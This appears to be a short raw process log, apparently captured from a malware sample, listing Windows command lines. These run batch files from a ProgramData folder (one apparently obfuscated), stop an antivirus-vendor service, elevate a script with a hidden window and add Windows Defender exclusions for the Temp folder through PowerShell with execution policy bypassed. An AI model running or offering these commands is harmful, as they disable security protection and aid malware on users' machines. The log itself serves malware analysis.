 C:\Windows\system32\cmd.exe /c ""C:\ProgramData\SurfaceReduction\CurrentControlSet002.bat" "
C:\Windows\system32\cmd.exe /c ""C:\ProgramData\SurfaceReduction\compil23_obf.bat" "
C:\Windows\system32\cmd.exe /c ""C:\ProgramData\SurfaceReduction\main.bat" "
C:\Windows\system32\net1 stop "AviraPhantomVPN"
ELEVATE.EXE -U:T -P:E -ShowWindowMode:Hide "CurrentControlSet001.bat"
cmd /c powershell -inputformat none -outputformat none -NonInteractive -ExecutionPolicy Bypass -Command Add-MpPreference -ExclusionPath '"%USERPROFILE%\AppData\Local\Temp'"
mode 65,10
ping 127.0.0.1 -n 45
powershell -inputformat none -outputformat none -NonInteractive -ExecutionPolicy Bypass -Command Add-MpPreference -ExclusionPath '"%USERPROFILE%\AppData\Local\Temp'"